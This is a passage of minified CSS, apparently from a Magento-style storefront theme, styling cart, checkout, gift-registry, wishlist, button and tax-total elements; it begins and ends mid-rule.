.content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.request-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 6px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 6px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-info-main .product-addto-links .action>span,.product-options-bottom .product-addto-links .action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-info-main .product-addto-links .action:before,.product-options-bottom .product-addto-links .action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#000;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-info-main .product-addto-links .action:hover:before,.product-options-bottom .product-addto-links .action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#666}#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem}.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.75;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:var(--font-weight__regular, 400)}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.paypal-button-widget .paypal-button:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:var(--link__color);text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.paypal-button-widget .paypal-button:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.paypal-button-widget .paypal-button:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#666;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color)}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.6rem;line-height:2.2rem;padding:var(--button_padding)}.bundle-actions{margin:12px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-12px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.multicheckout .block-title,.multicheckout .block-content .title,.block-wishlist-search-form .block-title{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:30px;padding-bottom:12px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:6px;padding-right:30px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:6px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.sidebar .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:24px}.block-compare .counter,.block-wishlist .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:var(--button__border-radius);font-weight:var(--headings__font-weight-secondary);background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 15px 7px 0;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:var(--button__shadow)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:6px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:12px;width:calc(100% - 52px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:12px;width:calc(100% - 42px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:12px;color:var(--text__color, #666);font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:var(--font-weight__regular, 400);padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:var(--font-weight__regular, 400)}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:var(--font-weight__regular, 400)}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:24px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:var(--headings__font-weight-secondary)}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:12px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid var(--border-color__base, #eee);border-bottom:1px solid var(--border-color__base, #eee);cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:30px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals 